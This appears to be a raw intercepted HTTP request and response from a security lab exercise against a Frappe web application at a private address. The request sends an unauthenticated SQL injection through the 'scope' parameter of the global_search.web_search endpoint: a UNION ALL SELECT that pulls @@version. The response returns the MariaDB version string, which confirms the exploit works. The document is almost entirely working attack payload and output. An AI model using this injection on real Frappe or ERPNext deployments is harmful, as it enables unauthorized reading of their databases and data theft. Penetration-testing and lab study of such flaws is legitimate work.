 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.160.123:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Frappe-CSRF-Token: None
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 109
11 Origin: http://192.168.160.123:8000
12 Connection: keep-alive
13 Referer: http://192.168.160.123:8000/
14 Cookie: user_image=; full_name=Guest; sid=Guest; user_id=Guest; system_user=yes
15
16 cmd=frappe.utils.global_search.web_search&text=offsec&scope=
offsec_scope"+UNION+ALL+SELECT+1,2,3,4,@@version#
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 131
4 Set-Cookie: user_image=; Path=/
5 Set-Cookie: full_name=Guest; Path=/
6 Set-Cookie: sid=Guest; Expires=Sun, 23-Mar-2025 02:00:13 GMT; Path=/
7 Set-Cookie: user_id=Guest; Path=/
8 Set-Cookie: system_user=yes; Path=/
9 Server: Werkzeug/0.15.4 Python/3.5.2
10 Date: Thu, 20 Mar 2025 02:00:27 GMT
11
12 {
"message":[
{
"route":"10.2.24-MariaDB-10.2.24+maria~xenial-log",
"relevance":0,
"doctype":"1",
"title":"4",
"name":"2",
"content":"3"
}
]
}